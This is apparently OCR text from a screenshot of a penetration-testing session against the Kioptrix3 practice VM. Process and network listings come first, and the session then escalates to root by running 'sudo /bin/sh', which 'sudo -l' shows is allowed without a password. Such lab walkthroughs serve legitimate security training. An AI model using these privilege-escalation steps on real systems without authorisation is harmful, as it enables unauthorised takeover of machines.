 Applications Places Terminal Fri 16:39 1
loneferret@Kioptrix3: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ loneferret@Kioptrix3: ~ root@kali: ~
www-data 4201 0.0 1.3 21272 6732 ? S 06:37 0:00 /usr/sbin/apache2 -k start
www-data 4202 0.0 1.3 21272 6764 ? S 06:37 0:00 /usr/sbin/apache2 -k start
dhcp 4216 0.0 0.1 2440 544 ? Ss 06:37 0:00 dhclient
root 4223 0.0 0.0 1716 508 tty1 Ss+ 06:37 0:00 /sbin/getty 38400 tty1
www-data 4232 0.0 1.3 21292 6936 ? S 06:39 0:00 /usr/sbin/apache2 -k start
root 4248 0.0 0.4 8056 2536 ? Ss 06:58 0:00 sshd: dreg [priv]
dreg 4250 0.0 0.2 8208 1512 ? R 06:58 0:00 sshd: dreg@pts/0
dreg 4251 0.0 0.6 5736 3128 pts/0 Ss 06:58 0:00 -rbash
1000 4270 0.0 0.2 3668 1196 pts/0 S 07:00 0:00 su loneferret
1000 4271 0.0 0.6 5732 3152 pts/0 R 07:00 0:00 bash
1000 4296 0.0 0.1 2644 1004 pts/0 R+ 07:02 0:00 ps aux
loneferret@Kioptrix3:~$ netstat -antup
(No info could be read for "-p": geteuid()=1000 but you should be root.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 192.168.0.113:22 192.168.0.110:60510 ESTABLISHED -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
loneferret@Kioptrix3:~$ sudo ht
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm
loneferret@Kioptrix3:~$ sudo ht
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
(root) NOPASSWD: /bin/sh
loneferret@Kioptrix3:~$ sudo /bin/sh
# whoami
root
# cd ../root/
cd: 2: can't cd to ../root/
# ^[[A